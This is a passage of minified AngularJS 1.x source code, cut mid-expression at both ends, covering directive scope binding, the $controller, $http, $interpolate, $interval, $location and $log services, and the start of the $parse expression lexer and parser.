l=u[i];l!==n&&(s=l&&r(l,!0,a,o),n=l),s&&(u[i]=s(e),(c[i]||(c[i]=[])).$$inter=!0,(u.$$observers&&u.$$observers[i].$$scope||e).$watch(s,(function(e,t){"class"===i&&e!=t?u.$updateClass(e,t):u.$set(i,e)})))}}}})}}function le(e,n,r){var i,o,a=n[0],s=n.length,u=a.parentNode;if(e)for(i=0,o=e.length;i<o;i++)if(e[i]==a){e[i++]=r;for(var f=i,h=f+s-1,d=e.length;f<d;f++,h++)h<d?e[f]=e[h]:delete e[f];e.length-=s-1,e.context===a&&(e.context=r);break}u&&u.replaceChild(r,a);var p=t.createDocumentFragment();p.appendChild(a),c.hasData(a)&&(c(r).data(c(a).data()),l?(Ne=!0,l.cleanData([a])):delete c.cache[a[c.expando]]);for(var m=1,v=n.length;m<v;m++){var g=n[m];c(g).remove(),p.appendChild(g),delete n[m]}n[0]=r,n.length=1}function fe(e,t){return k((function(){return e.apply(null,arguments)}),e,t)}function he(e,t,n,r,i,o){try{e(t,n,r,i,o)}catch(e){v(e,me(n))}}function de(e,t,n,i,o,s){var u;w(i,(function(i,s){var c,l,f,h,d=i.attrName,p=i.optional;switch(i.mode){case"@":p||a.call(t,d)||(n[s]=t[d]=void 0),t.$observe(d,(function(e){F(e)&&(n[s]=e)})),t.$$observers[d].$$scope=e,F(t[d])&&(n[s]=r(t[d])(e));break;case"=":if(!a.call(t,d)){if(p)break;t[d]=void 0}if(p&&!t[d])break;l=$(t[d]),h=l.literal?ie:function(e,t){return e===t||e!=e&&t!=t},f=l.assign||function(){throw c=n[s]=l(e),Ut("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",t[d],o.name)},c=n[s]=l(e);var m,v=function(t){return h(t,n[s])||(h(t,c)?f(e,t=n[s]):n[s]=t),c=t};v.$stateful=!0,m=i.collection?e.$watchCollection(t[d],v):e.$watch($(t[d],v),null,l.literal),(u=u||[]).push(m);break;case"&":if((l=t.hasOwnProperty(d)?$(t[d]):M)===M&&p)break;n[s]=function(t){return l(e,t)}}}));var c=u?function(){for(var e=0,t=u.length;e<t;++e)u[e]()}:M;return s&&c!==M?(s.$on("$destroy",c),M):c}}]}Yt.$inject=["$provide","$$sanitizeUriProvider"];var Xt=/^((?:x|data)[\:\-_])/i;function Gt(e){return Xe(e.replace(Xt,""))}function Kt(e,t){var n="",r=e.split(/\s+/),i=t.split(/\s+/);e:for(var o=0;o<r.length;o++){for(var a=r[o],s=0;s<i.length;s++)if(a==i[s])continue e;n+=(n.length>0?" ":"")+a}return n}function Jt(e){var t=(e=c(e)).length;if(t<=1)return e;for(;t--;){8===e[t].nodeType&&d.call(e,t,1)}return e}var Qt=r("$controller"),Zt=/^(\S+)(\s+as\s+(\w+))?$/;function en(){var e={},t=!1;this.register=function(t,n){_e(t,"controller"),I(t)?k(e,t):e[t]=n},this.allowGlobals=function(){t=!0},this.$get=["$injector","$window",function(i,o){return function(r,s,u,c){var l,f,h,d;if(u=!0===u,c&&F(c)&&(d=c),F(r)){if(!(f=r.match(Zt)))throw Qt("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",r);h=f[1],d=d||f[3],Me(r=e.hasOwnProperty(h)?e[h]:Pe(s.$scope,h,!0)||(t?Pe(o,h,!0):n),h,!0)}if(u){var p=(V(r)?r[r.length-1]:r).prototype;return l=Object.create(p||null),d&&a(s,d,l,h||r.name),k((function(){var e=i.invoke(r,l,s,h);return e!==l&&(I(e)||B(e))&&(l=e,d&&a(s,d,l,h||r.name)),l}),{instance:l,identifier:d})}return l=i.instantiate(r,s,h),d&&a(s,d,l,h||r.name),l};function a(e,t,n,i){if(!e||!I(e.$scope))throw r("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function tn(){this.$get=["$window",function(e){return c(e.document)}]}function nn(){this.$get=["$log",function(e){return function(t,n){e.error.apply(e,arguments)}}]}var rn=function(){this.$get=["$document",function(e){return function(t){return t?!t.nodeType&&t instanceof c&&(t=t[0]):t=e[0].body,t.offsetWidth+1}}]},on="application/json",an={"Content-Type":on+";charset=utf-8"},sn=/^\[|^\{(?!\{)/,un={"[":/]$/,"{":/}$/},cn=/^\)\]\}',?\n/,ln=r("$http"),fn=function(e){return function(){throw ln("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function hn(e){return I(e)?H(e)?e.toISOString():fe(e):e}function dn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return x(e,(function(e,n){null===e||j(e)||(V(e)?w(e,(function(e,r){t.push(be(n)+"="+be(hn(e)))})):t.push(be(n)+"="+be(hn(e))))})),t.join("&")}}}function pn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function e(n,r,i){if(null===n||j(n))return;V(n)?w(n,(function(t,n){e(t,r+"["+(I(t)?n:"")+"]")})):I(n)&&!H(n)?x(n,(function(t,n){e(t,r+(i?"":"[")+n+(i?"":"]"))})):t.push(be(r)+"="+be(hn(n)))}(e,"",!0),t.join("&")}}}function mn(e,t){if(F(e)){var n=e.replace(cn,"").trim();if(n){var r=t("Content-Type");(r&&0===r.indexOf(on)||(o=(i=n).match(sn))&&un[o[0]].test(i))&&(e=he(n))}}var i,o;return e}function vn(e){var t,n=je();function r(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return F(e)?w(e.split("\n"),(function(e){t=e.indexOf(":"),r(o(J(e.substr(0,t))),J(e.substr(t+1)))})):I(e)&&w(e,(function(e,t){r(o(t),J(e))})),n}function gn(e){var t;return function(n){if(t||(t=vn(e)),n){var r=t[o(n)];return void 0===r&&(r=null),r}return t}}function yn(e,t,n,r){return B(r)?r(e,t,n):(w(r,(function(r){e=r(e,t,n)})),e)}function $n(e){return 200<=e&&e<300}function bn(){var e=this.defaults={transformResponse:[mn],transformRequest:[function(e){return!I(e)||(t=e,"[object File]"===m.call(t))||function(e){return"[object Blob]"===m.call(e)}(e)||function(e){return"[object FormData]"===m.call(e)}(e)?e:fe(e);var t}],headers:{common:{Accept:"application/json, text/plain, */*"},post:re(an),put:re(an),patch:re(an)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},t=!1;this.useApplyAsync=function(e){return L(e)?(t=!!e,this):t};var i=!0;this.useLegacyPromiseExtensions=function(e){return L(e)?(i=!!e,this):i};var a=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(u,c,l,f,h,d){var p=l("$http");e.paramSerializer=F(e.paramSerializer)?d.get(e.paramSerializer):e.paramSerializer;var m=[];function v(a){if(!y.isObject(a))throw r("$http")("badreq","Http request configuration must be an object.  Received: {0}",a);var l=k({method:"get",transformRequest:e.transformRequest,transformResponse:e.transformResponse,paramSerializer:e.paramSerializer},a);l.headers=function(t){var n,r,i,a=e.headers,s=k({},t.headers);a=k({},a.common,a[o(t.method)]);e:for(n in a){for(i in r=o(n),s)if(o(i)===r)continue e;s[n]=a[n]}return function(e,t){var n,r={};return w(e,(function(e,i){B(e)?null!=(n=e(t))&&(r[i]=n):r[i]=e})),r}(s,re(t))}(a),l.method=s(l.method),l.paramSerializer=F(l.paramSerializer)?d.get(l.paramSerializer):l.paramSerializer;var g=[function(r){var i=r.headers,a=yn(r.data,gn(i),n,r.transformRequest);return j(a)&&w(i,(function(e,t){"content-type"===o(t)&&delete i[t]})),j(r.withCredentials)&&!j(e.withCredentials)&&(r.withCredentials=e.withCredentials),function(r,i){var o,a,s=h.defer(),l=s.promise,d=r.headers,m=function(e,t){t.length>0&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));v.pendingRequests.push(r),l.then(w,w),!r.cache&&!e.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=I(r.cache)?r.cache:I(e.cache)?e.cache:p);o&&(L(a=o.get(m))?X(a)?a.then(b,b):V(a)?$(a[1],a[0],re(a[2]),a[3]):$(a,200,{},"OK"):o.put(m,l));if(j(a)){var g=Lr(r.url)?c()[r.xsrfCookieName||e.xsrfCookieName]:n;g&&(d[r.xsrfHeaderName||e.xsrfHeaderName]=g),u(r.method,m,i,y,d,r.timeout,r.withCredentials,r.responseType)}return l;function y(e,n,r,i){function a(){$(n,e,r,i)}o&&($n(e)?o.put(m,[e,n,vn(r),i]):o.remove(m)),t?f.$applyAsync(a):(a(),f.$$phase||f.$apply())}function $(e,t,n,i){($n(t=t>=-1?t:0)?s.resolve:s.reject)({data:e,status:t,headers:gn(n),config:r,statusText:i})}function b(e){$(e.data,e.status,re(e.headers()),e.statusText)}function w(){var e=v.pendingRequests.indexOf(r);-1!==e&&v.pendingRequests.splice(e,1)}}(r,a).then(E,E)},n],$=h.when(l);for(w(m,(function(e){(e.request||e.requestError)&&g.unshift(e.request,e.requestError),(e.response||e.responseError)&&g.push(e.response,e.responseError)}));g.length;){var b=g.shift(),x=g.shift();$=$.then(b,x)}return i?($.success=function(e){return Me(e,"fn"),$.then((function(t){e(t.data,t.status,t.headers,l)})),$},$.error=function(e){return Me(e,"fn"),$.then(null,(function(t){e(t.data,t.status,t.headers,l)})),$}):($.success=fn("success"),$.error=fn("error")),$;function E(e){var t=k({},e);return e.data?t.data=yn(e.data,e.headers,e.status,l.transformResponse):t.data=e.data,$n(e.status)?t:h.reject(t)}}return w(a,(function(e){m.unshift(F(e)?d.get(e):d.invoke(e))})),v.pendingRequests=[],function(e){w(arguments,(function(e){v[e]=function(t,n){return v(k({},n||{},{method:e,url:t}))}}))}("get","delete","head","jsonp"),function(e){w(arguments,(function(e){v[e]=function(t,n,r){return v(k({},r||{},{method:e,url:t,data:n}))}}))}("post","put","patch"),v.defaults=e,v}]}function wn(){this.$get=function(){return function(){return new e.XMLHttpRequest}}}function xn(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,r){return function(e,t,n,r,i){return function(i,s,u,c,l,f,h,d){if(e.$$incOutstandingRequestCount(),s=s||e.url(),"jsonp"==o(i)){var p="_"+(r.counter++).toString(36);r[p]=function(e){r[p].data=e,r[p].called=!0};var m=a(s.replace("JSON_CALLBACK","angular.callbacks."+p),p,(function(e,t){b(c,e,r[p].data,"",t),r[p]=M}))}else{var v=t(i,s);v.open(i,s,!0),w(l,(function(e,t){L(e)&&v.setRequestHeader(t,e)})),v.onload=function(){var e=v.statusText||"",t="response"in v?v.response:v.responseText,n=1223===v.status?204:v.status;0===n&&(n=t?200:"file"==jr(s).protocol?404:0),b(c,n,t,v.getAllResponseHeaders(),e)};var g=function(){b(c,-1,null,null,"")};if(v.onerror=g,v.onabort=g,h&&(v.withCredentials=!0),d)try{v.responseType=d}catch(e){if("json"!==d)throw e}v.send(j(u)?null:u)}if(f>0)var y=n($,f);else X(f)&&f.then($);function $(){m&&m(),v&&v.abort()}function b(t,r,i,o,a){L(y)&&n.cancel(y),m=v=null,t(r,i,o,a),e.$$completeOutstandingRequest(M)}};function a(e,t,n){var o=i.createElement("script"),a=null;return o.type="text/javascript",o.src=e,o.async=!0,a=function(e){Be(o,"load",a),Be(o,"error",a),i.body.removeChild(o),o=null;var s=-1,u="unknown";e&&("load"!==e.type||r[t].called||(e={type:"error"}),u=e.type,s="error"===e.type?404:200),n&&n(s,u)},Ve(o,"load",a),Ve(o,"error",a),i.body.appendChild(o),a}}(e,r,e.defer,t.angular.callbacks,n[0])}]}var En=y.$interpolateMinErr=r("$interpolate");function Cn(){var e="{{",t="}}";this.startSymbol=function(t){return t?(e=t,this):e},this.endSymbol=function(e){return e?(t=e,this):t},this.$get=["$parse","$exceptionHandler","$sce",function(n,r,i){var o=e.length,a=t.length,s=new RegExp(e.replace(/./g,c),"g"),u=new RegExp(t.replace(/./g,c),"g");function c(e){return"\\\\\\"+e}function l(n){return n.replace(s,e).replace(u,t)}function f(s,u,c,f){f=!!f;for(var h,d,p,m=0,v=[],g=[],y=s.length,$=[],b=[];m<y;){if(-1==(h=s.indexOf(e,m))||-1==(d=s.indexOf(t,h+o))){m!==y&&$.push(l(s.substring(m)));break}m!==h&&$.push(l(s.substring(m,h))),p=s.substring(h+o,d),v.push(p),g.push(n(p,E)),m=d+a,b.push($.length),$.push("")}if(c&&$.length>1&&En.throwNoconcat(s),!u||v.length){var w=function(e){for(var t=0,n=v.length;t<n;t++){if(f&&j(e[t]))return;$[b[t]]=e[t]}return $.join("")},x=function(e){return c?i.getTrusted(c,e):i.valueOf(e)};return k((function(e){var t=0,n=v.length,i=new Array(n);try{for(;t<n;t++)i[t]=g[t](e);return w(i)}catch(e){r(En.interr(s,e))}}),{exp:s,expressions:v,$$watchDelegate:function(e,t){var n;return e.$watchGroup(g,(function(r,i){var o=w(r);B(t)&&t.call(this,o,r!==i?n:o,e),n=o}))}})}function E(e){try{return e=x(e),f&&!L(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=fe(e)}return e}(e)}catch(e){r(En.interr(s,e))}}}return f.startSymbol=function(){return e},f.endSymbol=function(){return t},f}]}function Sn(){this.$get=["$rootScope","$window","$q","$$q",function(e,t,n,r){var i={};function o(o,a,s,u){var c=arguments.length>4,l=c?ue(arguments,4):[],f=t.setInterval,h=t.clearInterval,d=0,p=L(u)&&!u,m=(p?r:n).defer(),v=m.promise;return s=L(s)?s:0,v.then(null,null,c?function(){o.apply(null,l)}:o),v.$$intervalId=f((function(){m.notify(d++),s>0&&d>=s&&(m.resolve(d),h(v.$$intervalId),delete i[v.$$intervalId]),p||e.$apply()}),a),i[v.$$intervalId]=m,v}return o.cancel=function(e){return!(!e||!(e.$$intervalId in i))&&(i[e.$$intervalId].reject("canceled"),t.clearInterval(e.$$intervalId),delete i[e.$$intervalId],!0)},o}]}En.throwNoconcat=function(e){throw En("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},En.interr=function(e,t){return En("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var Tn=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,kn={http:80,https:443,ftp:21},Nn=r("$location");function An(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=$e(t[n]);return t.join("/")}function On(e,t){var n=jr(e);t.$$protocol=n.protocol,t.$$host=n.hostname,t.$$port=A(n.port)||kn[n.protocol]||null}function Mn(e,t){var n="/"!==e.charAt(0);n&&(e="/"+e);var r=jr(e);t.$$path=decodeURIComponent(n&&"/"===r.pathname.charAt(0)?r.pathname.substring(1):r.pathname),t.$$search=ge(r.search),t.$$hash=decodeURIComponent(r.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function _n(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function Pn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Dn(e){return e.replace(/(#.+)|#$/,"$1")}function jn(e,t,n){this.$$html5=!0,n=n||"",On(e,this),this.$$parse=function(e){var n=_n(t,e);if(!F(n))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,t);Mn(n,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=ye(this.$$search),n=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(e?"?"+e:"")+n,this.$$absUrl=t+this.$$url.substr(1)},this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(L(o=_n(e,r))?(a=o,s=L(o=_n(n,o))?t+(_n("/",o)||o):e+a):L(o=_n(t,r))?s=t+o:t==r+"/"&&(s=t),s&&this.$$parse(s),!!s);var o,a,s}}function Ln(e,t,n){On(e,this),this.$$parse=function(r){var i,o=_n(e,r)||_n(t,r);j(o)||"#"!==o.charAt(0)?this.$$html5?i=o:(i="",j(o)&&(e=r,this.replace())):j(i=_n(n,o))&&(i=o),Mn(i,this),this.$$path=function(e,t,n){var r,i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(r=i.exec(e))?r[1]:e}(this.$$path,i,e),this.$$compose()},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+(this.$$url?n+this.$$url:"")},this.$$parseLinkUrl=function(t,n){return Pn(e)==Pn(t)&&(this.$$parse(t),!0)}}function In(e,t,n){this.$$html5=!0,Ln.apply(this,arguments),this.$$parseLinkUrl=function(r,i){return i&&"#"===i[0]?(this.hash(i.slice(1)),!0):(e==Pn(r)?o=r:(a=_n(t,r))?o=e+n+a:t===r+"/"&&(o=t),o&&this.$$parse(o),!!o);var o,a},this.$$compose=function(){var t=ye(this.$$search),r=this.$$hash?"#"+$e(this.$$hash):"";this.$$url=An(this.$$path)+(t?"?"+t:"")+r,this.$$absUrl=e+n+this.$$url}}var Rn={$$html5:!1,$$replace:!1,absUrl:Fn("$$absUrl"),url:function(e){if(j(e))return this.$$url;var t=Tn.exec(e);return(t[1]||""===e)&&this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Fn("$$protocol"),host:Fn("$$host"),port:Fn("$$port"),path:qn("$$path",(function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e})),search:function(e,t){switch(arguments.length){case 0:return this.$$search;case 1:if(F(e)||q(e))e=e.toString(),this.$$search=ge(e);else{if(!I(e))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");w(e=ne(e,{}),(function(t,n){null==t&&delete e[n]})),this.$$search=e}break;default:j(t)||null===t?delete this.$$search[e]:this.$$search[e]=t}return this.$$compose(),this},hash:qn("$$hash",(function(e){return null!==e?e.toString():""})),replace:function(){return this.$$replace=!0,this}};function Fn(e){return function(){return this[e]}}function qn(e,t){return function(n){return j(n)?this[e]:(this[e]=t(n),this.$$compose(),this)}}function Hn(){var e="",t={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(t){return L(t)?(e=t,this):e},this.html5Mode=function(e){return Y(e)?(t.enabled=e,this):I(e)?(Y(e.enabled)&&(t.enabled=e.enabled),Y(e.requireBase)&&(t.requireBase=e.requireBase),Y(e.rewriteLinks)&&(t.rewriteLinks=e.rewriteLinks),this):t},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(n,r,i,o,a){var s,u,l,f,h=r.baseHref(),d=r.url();if(t.enabled){if(!h&&t.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=(f=d).substring(0,f.indexOf("/",f.indexOf("//")+2))+(h||"/"),u=i.history?jn:In}else l=Pn(d),u=Ln;var p=function(e){return e.substr(0,Pn(e).lastIndexOf("/")+1)}(l);(s=new u(l,p,"#"+e)).$$parseLinkUrl(d,d),s.$$state=r.state();var m=/^\s*(javascript|mailto):/i;function v(e,t,n){var i=s.url(),o=s.$$state;try{r.url(e,t,n),s.$$state=r.state()}catch(e){throw s.url(i),s.$$state=o,e}}o.on("click",(function(e){if(t.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var i=c(e.target);"a"!==ee(i[0]);)if(i[0]===o[0]||!(i=i.parent())[0])return;var u=i.prop("href"),l=i.attr("href")||i.attr("xlink:href");I(u)&&"[object SVGAnimatedString]"===u.toString()&&(u=jr(u.animVal).href),m.test(u)||!u||i.attr("target")||e.isDefaultPrevented()||s.$$parseLinkUrl(u,l)&&(e.preventDefault(),s.absUrl()!=r.url()&&(n.$apply(),a.angular["ff-684208-preventDefault"]=!0))}})),Dn(s.absUrl())!=Dn(d)&&r.url(s.absUrl(),!0);var g=!0;return r.onUrlChange((function(e,t){j(_n(p,e))?a.location.href=e:(n.$evalAsync((function(){var r,i=s.absUrl(),o=s.$$state;s.$$parse(e),s.$$state=t,r=n.$broadcast("$locationChangeStart",e,i,t,o).defaultPrevented,s.absUrl()===e&&(r?(s.$$parse(i),s.$$state=o,v(i,!1,o)):(g=!1,y(i,o)))})),n.$$phase||n.$digest())})),n.$watch((function(){var e=Dn(r.url()),t=Dn(s.absUrl()),o=r.state(),a=s.$$replace,u=e!==t||s.$$html5&&i.history&&o!==s.$$state;(g||u)&&(g=!1,n.$evalAsync((function(){var t=s.absUrl(),r=n.$broadcast("$locationChangeStart",t,e,s.$$state,o).defaultPrevented;s.absUrl()===t&&(r?(s.$$parse(e),s.$$state=o):(u&&v(t,a,o===s.$$state?null:s.$$state),y(e,o)))}))),s.$$replace=!1})),s;function y(e,t){n.$broadcast("$locationChangeSuccess",s.absUrl(),e,s.$$state,t)}}]}function Vn(){var e=!0,t=this;this.debugEnabled=function(t){return L(t)?(e=t,this):e},this.$get=["$window",function(n){return{log:i("log"),info:i("info"),warn:i("warn"),error:i("error"),debug:(r=i("debug"),function(){e&&r.apply(t,arguments)})};var r;function i(e){var t=n.console||{},r=t[e]||t.log||M,i=!1;try{i=!!r.apply}catch(e){}return i?function(){var e=[];return w(arguments,(function(t){e.push(function(e){return e instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e}(t))})),r.apply(t,e)}:function(e,t){r(e,null==t?"":t)}}}]}w([In,Ln,jn],(function(e){e.prototype=Object.create(Rn),e.prototype.state=function(t){if(!arguments.length)return this.$$state;if(e!==jn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=j(t)?null:t,this}}));var Bn=r("$parse");function Wn(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Bn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function zn(e,t){if(!F(e+=""))throw Bn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function Un(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Bn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Bn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Bn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var Yn=Function.prototype.call,Xn=Function.prototype.apply,Gn=Function.prototype.bind;function Kn(e,t){if(e){if(e.constructor===e)throw Bn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===Yn||e===Xn||e===Gn)throw Bn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function Jn(e,t){if(e&&(e===(0).constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Bn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var Qn=je();w("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),(function(e){Qn[e]=!0}));var Zn={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},er=function(e){this.options=e};er.prototype={constructor:er,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t=this.text.charAt(this.index);if('"'===t||"'"===t)this.readString(t);else if(this.isNumber(t)||"."===t&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(t))this.readIdent();else if(this.is(t,"(){}[].,;:?"))this.tokens.push({index:this.index,text:t}),this.index++;else if(this.isWhitespace(t))this.index++;else{var n=t+this.peek(),r=n+this.peek(2),i=Qn[t],o=Qn[n],a=Qn[r];if(i||o||a){var s=a?r:o?n:t;this.tokens.push({index:this.index,text:s,operator:!0}),this.index+=s.length}else this.throwError("Unexpected next character ",this.index,this.index+1)}}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){var t=e||1;return this.index+t<this.text.length&&this.text.charAt(this.index+t)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;var r=L(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Bn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,r,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=o(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var r=this.peek();if("e"==n&&this.isExpOperator(r))e+=n;else if(this.isExpOperator(n)&&r&&this.isNumber(r)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||r&&this.isNumber(r)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",r=e,i=!1;this.index<this.text.length;){var o=this.text.charAt(this.index);if(r+=o,i){if("u"===o){var a=this.text.substring(this.index+1,this.index+5);a.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+a+"]"),this.index+=4,n+=String.fromCharCode(parseInt(a,16))}else{n+=Zn[o]||o}i=!1}else if("\\"===o)i=!0;else{if(o===e)return this.index++,void this.tokens.push({index:t,text:r,constant:!0,value:n});n+=o}this.index++}this.throwError("Unterminated quote",t)}};var tr=function(e,t){this.lexer=e,this.options=t};function nr(e,t){return void 0!==e?e:t}function rr(e,t){return void 0===e?t:void 0===t?e:e+t}function ir(e,t){return!e(t).$stateful}function or(e,t){var n,r;switch(e.type){case tr.Program:n=!0,w(e.body,(function(e){or(e.expression,t),n=n&&e.expression.constant})),e.constant=n;break;case tr.Literal:e.constant=!0,e.toWatch=[];break;case tr.UnaryExpression:or(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case tr.BinaryExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case tr.LogicalExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case tr.ConditionalExpression:or(e.test,t),or(e.alternate,t),or(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case tr.Identifier:e.constant=!1,e.toWatch=[e];break;case tr.MemberExpression:or(e.object,t),e.computed&&or(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case tr.CallExpression:n=!!e.filter&&ir(t,e.callee.name),r=[],w(e.arguments,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=e.filter&&ir(t,e.callee.name)?r:[e];break;case tr.AssignmentExpression:or(e.left,t),or(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case tr.ArrayExpression:n=!0,r=[],w(e.elements,(function(e){or(e,t),n=n&&e.constant,e.constant||r.push.apply(r,e.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ObjectExpression:n=!0,r=[],w(e.properties,(function(e){or(e.value,t),n=n&&e.value.constant,e.value.constant||r.push.apply(r,e.value.toWatch)})),e.constant=n,e.toWatch=r;break;case tr.ThisExpression:e.constant=!1,e.toWatch=[]}}function ar(e){if(1==e.length){var t=e[0].expression,r=t.toWatch;return 1!==r.length||r[0]!==t?r:n}}function sr(e){return e.type===tr.Identifier||e.type===tr.MemberExpression}function ur(e){if(1===e.body.length&&sr(e.body[0].expression))return{type:tr.AssignmentExpression,left:e.body[0].expression,right:{type:tr.NGValueParameter},operator:"="}}function cr(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===tr.Literal||e.body[0].expression.type===tr.ArrayExpression||e.body[0].expression.type===tr.ObjectExpression)}function lr(e){return e.constant}function fr(e,t){this.astBuilder=e,this.$filter=t}function hr(e,t){this.astBuilder=e,this.$filter=t}tr.Program="Program",tr.ExpressionStatement="ExpressionStatement",tr.AssignmentExpression="AssignmentExpression",tr.ConditionalExpression="ConditionalExpression",tr.LogicalExpression="LogicalExpression",tr.BinaryExpression="BinaryExpression",tr.UnaryExpression="UnaryExpression",tr.CallExpression="CallExpression",tr.MemberExpression="MemberExpression",tr.Identifier="Identifier",tr.Literal="Literal",tr.ArrayExpression="ArrayExpression",tr.Property="Property",tr.ObjectExpression="ObjectExpression",tr.ThisExpression="ThisExpression",tr.NGValueParameter="NGValueParameter",tr.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);var t=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),t},program:function(){for(var e=[];;)if(this.tokens.length>0&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:tr.Program,body:e}},expressionStatement:function(){return{type:tr.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return 